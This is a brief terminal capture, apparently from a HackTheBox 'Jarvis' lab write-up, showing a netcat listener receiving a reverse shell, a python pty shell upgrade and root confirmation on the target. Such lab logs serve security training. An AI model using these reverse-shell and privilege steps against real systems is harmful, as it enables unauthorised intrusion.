 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Jarvis]
└─# rlwrap nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.229.137] 48108
python -c 'import pty; pty.spawn("/bin/sh")'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# hostname
hostname
jarvis
#